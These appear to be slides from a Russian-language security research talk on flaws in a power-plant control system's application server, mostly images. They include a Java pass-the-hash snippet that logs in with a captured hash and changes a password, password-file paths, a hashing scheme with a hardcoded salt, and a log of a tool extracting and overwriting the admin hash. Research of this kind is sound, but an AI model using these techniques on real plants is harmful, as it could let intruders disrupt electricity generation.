









### Sensitive Data Exposure



### Sensitive Data Exposure



### Sensitive Data Exposure



#### Аутентификация пользователя

• Взаимодействие с RMI сервисами в открытом виде



#### • Pass-the-hash

String traffic\_hash = "69d13e6a548264920411f548695112b..."; String desired\_hash = "d5709e747cff3db14c5826fe5025452..."; LoginService login =(LoginService)factory.getService(0, "LoginService"); loginid = login.login("operator1", hexToBytes(traffic\_hash), null, client\_ip); SecurityService sec = (SecurityService)factory.getService(loginid, "SecurityService"); sec.updatePassword(hexToBytes(traffic\_hash), hexToBytes(desired\_hash));

#### Аутентификация пользователя

Пользователи: *%ORIONROOT%\data\users\users1.xml* 

Пароли: *%ORIONROOT%\data\pdata\pdata1.exm* 



#### Алгоритм вычисления хэша пароля

```
iterations = max(min(i, 200000), 100000) + 78742)password_hash = sha256(s + loginname + password + "e8cJP2Wv89")
/* string "e8cJP2Wv89" is hardcoded */
for (j = 0; j < iterations; j^{++})
password_hash = sha256(password hash)
```
#### Аутентификация пользователя

Пользователи: %ORIONROOT%\data\users\users1.xml

Пароли: *%ORIONROOT%\data\pdata\pdata1.exm* 



2019-12-18 15:17:38# ./SPPA\_password\_extractor.py --extract -f pdata1.exm -u admin {'password': 'a6243b5072d140b9bcff5db6820089959ba54fdd0c02f796660a0697bba2803c', 's': 'TsMyEncKey', 'i': '133700'} ¦:∼/tmp 2019-12-18 15:17:41# ./SPPA\_password\_extractor.py --update -f pdata1.exm -u admin -p babyyoda NEW SHA256: b1a53ef51199429c3ff4c6b907d443b16f9cdefb300e52eef30c4dc51af3ff81 <mark>:∼/tmp</mark> 2019-12-18 15:17:45# ./SPPA\_password\_extractor.py --extract -f pdata1.exm\_modify -u admin {'password': 'b1a53ef51199429c3ff4c6b907d443b16f9cdefb300e52eef30c4dc51af3ff81', 's': 'TsMyEncKey', 'i': '133700'}

#### Сервер приложений: итоги

- Огромная поверхность атаки
	- Java RMI, Tomcat приложения, MSSQL, Cygwin, SIMATIC, Windows, user management, др.
- Могут быть внешние соединения
	- OPC, удаленное обслуживание, др.
- Воздействие на технологический процесс
	- Старт/остановка генерации электричества
	- Изменение выходного значения мощности
	- Сбор информации о технологическом процессе

#### Сервер автоматизации



### Сервер автоматизации

Основная цель: выполнение задач автоматизации (real-time tasks)

